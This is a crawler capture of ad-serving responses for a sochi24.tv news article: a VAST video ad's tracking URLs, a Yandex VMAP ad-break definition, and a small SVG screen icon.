<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dw-IHI52V4R6KefhD4x11a6JXkTOuvsjdTYHlcfK3NdRTuhWCluS_VYqZhCamjSibSDYJh_W5GpeEHpSjIg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fdo%2dposlednego%2dranenogo%2dkak%2dv%2dgospitalyah%2dsochi%2dvershili%2dpodvigi%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=1123461768529058077&pcode-icookie=7PaCt5my50YGuOkDarEj7Sh0zg6rObvU25fK3LwfuYyJqLpSMb3JVftt%2BZWhFHaRepaMXw%2Bic6D%2BU7vhWZQ4HHqQHnI%3D&pcode-test-ids=1455699%2C0%2C68%3B918197%2C0%2C15%3B1387855%2C0%2C10%3B1405820%2C0%2C91%3B1414492%2C0%2C81%3B1454773%2C0%2C89%3B1439225%2C0%2C28%3B1447467%2C0%2C24%3B1441305%2C0%2C0%3B1465573%2C0%2C59%3B1353316%2C0%2C41%3B912287%2C0%2C29&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.752.13621%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303557%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fdo-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303557&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=75c9acdf2b855594d1b3ef074e6ff5f831df81ae%3A1768529055&pcode-uid=1777197891768529055&vsid=cde6db2205e1ee3cf1f8fb6d6e844511a2ed60719738xVASx3557x1768529056&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768529058115&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -931
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=18358102262638524610&video-category-id=0&vsid=cde6db2205e1ee3cf1f8fb6d6e844511a2ed60719738xVASx3557x1768529056&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,68;918197,0,15;1387855,0,10;1405820,0,91;1414492,0,81;1454773,0,89;1439225,0,28;1447467,0,24;1441305,0,0;1465573,0,59;1353316,0,41;912287,0,29]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=18358102262638524610&video-category-id=0&vsid=cde6db2205e1ee3cf1f8fb6d6e844511a2ed60719738xVASx3557x1768529056&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455699,0,68;918197,0,15;1387855,0,10;1405820,0,91;1414492,0,81;1454773,0,89;1439225,0,28;1447467,0,24;1441305,0,0;1465573,0,59;1353316,0,41;912287,0,29]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">18358102261077981378</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: image/svg+xml
request_url: https://devpl.viadata.store/demo/cdn/screen.svg
body_size: 974
content:
<svg opacity=".33" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 3H5C4.46957 3 3.96086 3.21071 3.58579 3.58579C3.21071 3.96086 3 4.46957 3 5V19C3 19.5304 3.21071 20.0391 3.58579 20.4142C3.96086 20.7893 4.46957 21 5 21H19C19.5304 21 20.0391 20.7893 20.4142 20.4142C20.7893 20.0391 21 19.5304 21 19V5C21 4.46957 20.7893 3.96086 20.4142 3.58579C20.0391 3.21071 19.5304 3 19 3ZM19 17.45C18.9974 17.8603 18.8332 18.253 18.5431 18.5431C18.253 18.8332 17.8603 18.9974 17.45 19H6.55C6.13972 18.9974 5.747 18.8332 5.45688 18.5431C5.16677 18.253 5.00262 17.8603 5 17.45V6.55C5.00262 6.13972 5.16677 5.747 5.45688 5.45688C5.747 5.16677 6.13972 5.00262 6.55 5H17.45C17.8603 5.00262 18.253 5.16677 18.5431 5.45688C18.8332 5.747 18.9974 6.13972 19 6.55V17.45Z" fill="#C7C7C7"/>
<path d="M16.8799 11.54H10.4499C9.82586 11.54 9.31995 12.0459 9.31995 12.67V16.88C9.31995 17.5041 9.82586 18.01 10.4499 18.01H16.8799C17.504 18.01 18.0099 17.5041 18.0099 16.88V12.67C18.0099 12.0459 17.504 11.54 16.8799 11.54Z" fill="#C7C7C7"/>
</svg>